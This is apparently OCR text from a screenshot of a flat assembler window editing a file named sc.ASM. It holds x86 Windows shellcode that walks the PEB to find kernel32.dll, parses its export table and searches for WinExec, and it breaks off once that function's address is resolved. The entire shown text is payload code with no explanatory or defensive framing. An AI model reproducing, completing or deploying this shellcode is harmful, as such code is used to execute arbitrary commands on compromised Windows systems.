 flat assembler 1.73.09
File Edit Search Run Options Help
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ] ; Points to PEB
mov ebx , [ ebx + 0xc ] ; Point to Ldr Field with type PEB_LDR_DATA
mov ebx , [ ebx + 0x14 ] ; InMemoryOrderModuleList from PEB_LDR_DATA
mov ebx , [ ebx ] ; Points to LDR module containing pointer to ntdll.dll
mov ebx , [ ebx ] ; Points to PLIST_ENTRY Flink of LDR_Module responsible for kernel32.dll
mov ebx , [ ebx + 0x10 ] ; EBX Contains baseaddress of kernel32.dll
mov [ ebp - 0x8 ] , ebx ; Store this baseaddress into stack
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
mov eax, [edi + eax*4]
add eax , ebx
sc.ASM
22,38 Modified
3:06 AM
27/3/2019